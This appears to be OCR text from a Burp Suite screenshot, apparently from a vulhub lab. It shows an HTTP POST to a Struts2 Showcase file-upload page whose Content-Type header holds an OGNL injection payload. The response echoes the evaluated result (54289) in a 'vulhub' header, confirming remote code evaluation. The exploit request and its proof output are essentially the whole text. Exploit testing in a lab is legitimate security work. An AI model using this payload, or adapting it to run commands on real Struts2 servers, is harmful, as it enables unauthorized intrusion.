 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.80.141:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ADMINCONSOLESESSION=
vq4hk23V21rs9yG5nGTvYkGppFGmFrvzzM2tvtw2pSnKQCsjPmvt!-
1799840789; JSESSIONID=lvu6qz8rcsotvb0a8i3un7wd
10 Connection: close
11 Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpSer
vletResponse'].addHeader('vulhub',233*233)}.multipart/
form-data
12 Content-Length: 0
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Sep 2023 11:40:47 GMT
3 vulhub: 54289
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Server: Jetty(9.2.11.v20150529)
7
8
9
10 <html>
11 <head>
12 <title>
Struts2 Showcase - Fileupload sample
</title>
13 </head>
14
15 <body>
16 <div class="page-header">
17 <h1>
Fileupload sample
</h1>
18 </div>
19
20 <div class="container-fluid">
21 <div class="row-fluid">
22 <div class="span12">
23 <ul>
24 <li>
ContentType:
</li>
25 <li>
FileName:
</li>
26 <li>
Search...
0 matches